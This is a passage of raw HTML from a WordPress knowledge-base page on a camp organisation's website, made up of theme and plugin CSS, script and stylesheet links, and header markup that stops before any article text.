100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://discoverycamp.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.47' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://discoverycamp.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.47' media='all' />
<link rel='stylesheet' id='ct_trp_public-css' href='https://discoverycamp.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.47' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://discoverycamp.org/wp-content/uploads/astra-addon/astra-addon-677c6176b1aa68-93694619.css?ver=4.8.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}#ast-fixed-header .main-header-bar .site-title a,#ast-fixed-header .main-header-bar .site-title a:focus,#ast-fixed-header .main-header-bar .site-title a:hover,#ast-fixed-header .main-header-bar .site-title a:visited,.main-header-bar.ast-sticky-active .site-title a,.main-header-bar.ast-sticky-active .site-title a:focus,.main-header-bar.ast-sticky-active .site-title a:hover,.main-header-bar.ast-sticky-active .site-title a:visited{color:#222;}#ast-fixed-header .main-header-bar .site-description,.main-header-bar.ast-sticky-active .site-description{color:#3d3b3d;}.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link{color:#f7520c;}.ast-sticky-active .main-header-menu,.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.ast-sticky-active .ast-masthead-custom-menu-items,.ast-sticky-active .ast-masthead-custom-menu-items a,.main-header-bar.ast-sticky-active,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items a{color:#3d3b3d;}.ast-sticky-active .main-header-menu .menu-link:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link{color:#f7520c;}.ast-sticky-active .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle{color:#f7520c;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:279px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:76px;}}#ast-fixed-header .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#ast-fixed-header .ast-container{padding-left:20px;padding-right:20px;}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#3d3b3d;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{backdrop-filter:unset;-webkit-backdrop-filter:unset;}
</style>
<link rel='stylesheet' id='epkb-icon-fonts-css' href='https://discoverycamp.org/wp-content/plugins/echo-knowledge-base/css/epkb-icon-fonts.min.css?ver=13.11.0' media='all' />
<link rel='stylesheet' id='epkb-ap-frontend-layout-vital-css' href='https://discoverycamp.org/wp-content/plugins/echo-knowledge-base/css/ap-frontend-layout-vital.min.css?ver=13.11.0' media='all' />
<link rel='stylesheet' id='epkb-ap-frontend-layout-css' href='https://discoverycamp.org/wp-content/plugins/echo-knowledge-base/css/ap-frontend-layout.min.css?ver=13.11.0' media='all' />
<style id='epkb-ap-frontend-layout-inline-css'>
 #eckb-article-page-container-v2{width:1080px}#eckb-article-page-container-v2 #eckb-article-body{width:1140px}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:20% 60% 20%;}@media only screen and (max-width:1025px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:100%}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:20% 60% 20%;}}#eckb-article-page-container-v2 #eckb-article-header,#eckb-article-page-container-v2 #eckb-article-content-header-v2,#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar,#eckb-article-page-container-v2 #epkb-sidebar-container-v2 .epkb-sidebar__heading__inner__cat-name,#eckb-article-page-container-v2 #epkb-sidebar-container-v2 .epkb-category-level-2-3__cat-name,#eckb-article-page-container-v2 #epkb-sidebar-container-v2 .eckb-article-title__text,#eckb-article-page-container-v2 #elay-sidebar-container-v2 .elay-sidebar__heading__inner__cat-name,#eckb-article-page-container-v2 #elay-sidebar-container-v2 .elay-category-level-2-3__cat-name,#eckb-article-page-container-v2 #elay-sidebar-container-v2 .elay-article-title__text,#eckb-article-page-container-v2 .eckb-acll__title,#eckb-article-page-container-v2 .eckb-acll__cat-item__name,#eckb-article-page-container-v2 #eckb-article-content-header,#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__title,#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__level a,#eckb-article-page-container-v2 .eckb-breadcrumb-nav,#eckb-article-page-container-v2 #eckb-article-content-footer{font-family:inherit !important;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{padding:10px 10px 10px 10px;background-color:#f7f7f7;margin-top:0px;}#eckb-article-page-container-v2 #eckb-article-content{padding:10px;background-color:#ffffff;}.eckb-article-content-created-date-container,.eckb-article-content-last-updated-date-container,.eckb-article-content-author-container,.eckb-article-content-article-views-counter-container,.eckb-ach__article-meta__date-created,.eckb-ach__article-meta__author,.eckb-ach__article-meta__views_counter,.eckb-ach__article-meta__date-updated{color:#000000;font-size:12px !important;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{padding:10px 10px 10px 10px;background-color:#fbfbfb;margin-top:0px;}@media only screen and (max-width:1000px){#eckb-article-page-container-v2{width:100%;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{grid-column-start:1;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{grid-column-start:1;grid-column-end:4;}#eckb-article-page-container-v2 .eckb-article-toc{position:relative;float:left;width:100%;height:auto;top:0;}#eckb-article-page-container-v2 #eckb-article-body{display:flex;flex-direction:column;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{order:3;margin-top:0px!important;}#eckb-article-page-container-v2 #eckb-article-content{order:1;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{order:2;margin-top:0px!important;}}@media print{@page{margin:10px 10px 10px 10px!important;}}#epkb-sidebar-container-v2{background-color:#FFFFFF;border-color:#F7F7F7;border-width:1px;border-radius:5px;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat__heading-container{text-align:center;border-width:1px;padding-top:8px;padding-bottom:8px;padding-left:8px;padding-right:8px;border-bottom-color:#CDCDCD;background-color:#F7F7F7;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat__heading-container .epkb-sidebar__heading__inner__name{justify-content:center;}.epkb-sidebar--TopCat-on .epkb-sidebar__cat__top-cat__heading-container{justify-content:center;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat:first-child .epkb-sidebar__cat__top-cat__heading-container{border-top-left-radius:5px;border-top-right-radius:5px;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat:last-child .epkb-sidebar__cat__top-cat__heading-container{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#epkb-sidebar-container-v2 .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__name,#epkb-sidebar-container-v2 .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__cat-name,#epkb-sidebar-container-v2 .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__name>a{color:#8D8B8D;text-align:center;}#epkb-sidebar-container-v2 .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__desc p{color:#b3b3b3;text-align:center;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat__body-container{padding-top:8px;padding-bottom:10px;padding-left:0px;padding-right:10px;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat__body-container .epkb-sidebar__body__sub-cat{padding-left:10px;}.epkb-sidebar__cat__top-cat__body-container .epkb-articles .eckb-article-title,.epkb-sidebar__cat__top-cat__body-container .epkb-articles-coming-soon{color:#B3B3B3!important;}
.epkb-sidebar__cat__top-cat__body-container .epkb-articles .active{color:#000000;background-color:#e8e8e8;}.epkb-sidebar__cat__top-cat__body-container .epkb-articles .active .eckb-article-title{color:#000000!important;}#epkb-sidebar-container-v2 .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name{color:#868686!important;}#wpadminbar #wp-admin-bar-epkb-edit-mode-button>.ab-item:before{content:"\f118";top:2px;float:left;font:normal 20px/1 dashicons;speak:none;padding:4px 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-image:none !important;margin-right:6px;color:#4391F3;}#wpadminbar #wp-admin-bar-epkb-edit-mode-button>.ab-item:hover:before{color:#4391F3;}
</style>
<!--[if IE]>
<script src="https://discoverycamp.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.9" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script data-pagespeed-no-defer src="https://discoverycamp.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.47" id="ct_public_functions-js"></script>
<script src="https://discoverycamp.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://discoverycamp.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="epkb-public-scripts-js-extra">
var epkb_vars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","msg_try_again":"Please try again later.","error_occurred":"Error occurred (1936)","not_saved":"Error occurred (2456)","unknown_error":"Unknown error (1247)","reload_try_again":"Please reload the page and try again.","save_config":"Saving configuration","input_required":"Input is required","nonce":"ec7c7402fd","toc_editor_msg":"The TOC is not displayed because there are no matching headers in the article.","toc_aria_label":"Article outline","creating_demo_data":"Creating a Knowledge Base with demo categories and articles. It will be completed shortly."};
</script>
<script src="https://discoverycamp.org/wp-content/plugins/echo-knowledge-base/js/public-scripts.min.js?ver=13.11.0" id="epkb-public-scripts-js"></script>
<link rel="https://api.w.org/" href="https://discoverycamp.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverycamp.org/wp-json/wp/v2/epkb_post_type_1/22830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverycamp.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://discoverycamp.org/knowledge-base/taste-n-see/" />
<link rel='shortlink' href='https://discoverycamp.org/?p=22830' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverycamp.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverycamp.org%2Fknowledge-base%2Ftaste-n-see%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverycamp.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverycamp.org%2Fknowledge-base%2Ftaste-n-see%2F&#038;format=xml" />
<link rel="icon" href="https://discoverycamp.org/wp-content/uploads/2018/11/cropped-DC13-LargeLogo-1.01-3-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://discoverycamp.org/wp-content/uploads/2018/11/cropped-DC13-LargeLogo-1.01-3-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discoverycamp.org/wp-content/uploads/2018/11/cropped-DC13-LargeLogo-1.01-3-180x180.gif" />
<meta name="msapplication-TileImage" content="https://discoverycamp.org/wp-content/uploads/2018/11/cropped-DC13-LargeLogo-1.01-3-270x270.gif" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular epkb_post_type_1-template-default single single-epkb_post_type_1 postid-22830 wp-custom-logo wp-theme-astra fl-builder-2-8-5-3 ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.8.9 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-full-width-primary-header ast-sticky-above-shrink ast-sticky-below-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-sticky-custom-logo ast-normal-title-enabled astra-addon-4.8.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-has-mobile-header-logo ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://discoverycamp.org/" class="custom-logo-link" rel="home"><img width="279" height="135" src="https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-279x135.png" class="custom-logo" alt="Discovery Camp" decoding="async" srcset="https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-279x135.png 279w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-300x146.png 300w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-1024x497.png 1024w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-768x373.png 768w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-1536x746.png 1536w, https://discoverycamp.org/wp-content/uploads/2021/12/12E3CD96-8491-4572-8D67-7F94B3794DFA-2048x994.png 2048w" sizes="(max-width: 279px) 100vw, 279px" /></a><a href="https://discoverycamp.org/" class="custom-mobile-logo-link" rel="home" itemprop="url"><img width="1343" height="1349" src="https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A.png" class="ast-mobile-header-logo" alt="" decoding="async" fetchpriority="high" srcset="https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A.png 1343w, https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A-300x300.png 300w, https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A-1019x1024.png 1019w, https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A-150x150.png 150w, https://discoverycamp.org/wp-content/uploads/2022/12/1AAA262D-FE92-4F6E-B922-4E9D62C0B58A-768x771.png 768w" sizes="(max-width: 1343px) 100vw, 1343px" /></a><a href="https://discoverycamp.org/" class="sticky-custom-logo" rel="home" itemprop="url"><img width="1024" height="1024" src="https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14.jpeg 1024w, https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14-300x300.jpeg 300w, https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14-150x150.jpeg 150w, https://discoverycamp.org/wp-content/uploads/2022/01/9E616EE6-CA79-4B3C-AB2C-C5313952FB14-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
